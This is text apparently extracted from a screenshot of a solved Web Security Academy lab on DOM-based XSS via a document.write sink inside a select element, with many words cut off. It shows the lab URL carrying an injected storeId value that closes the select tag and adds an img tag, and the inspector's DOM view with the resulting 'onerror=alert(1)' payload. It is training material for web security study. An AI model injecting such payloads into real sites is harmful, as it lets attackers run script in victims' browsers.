 https://0a270012035b9f6280c1f91600af003c.web-security-academy.net/product?productId=1&storeId=abc123</select> <img src="1"
XSS in document.write sink using source
ion.search inside a select element
LAB Solved
ab description
e lab!
Share your skills!
Continue learning
Home
0a270012035b9f6280c1f91600af003c.web-security-academy.net
1
OK
Inspector
Console
Debugger
1
abc123
1 of 1
<p></p>
<p></p>
<p></p>
<p></p>
<form id="stockCheckForm" action="/product/stock"
method="POST"> event
<input required="" type="hidden" name="productId"
value="1">
<script></script>
<select name="storeId">
<option selected="">abc123</option>
</select>
<img src="1" onerror="alert(1)"> event
<option>London</option>
<option>Paris</option>
<option>Milan</option>
<button class="button" type="submit">Check stock</button>
</form>
<span id="stockCheckResult"></span>
<script src="/resources/js/stockCheckPayload.js"></script>
ner > div.container.is-page > section.product > form#stockCheckForm > select > option
Filter Styles
:hov .cls
element {
inline
Layout
Computed
Changes
Flexbox
Select a Flex container or item to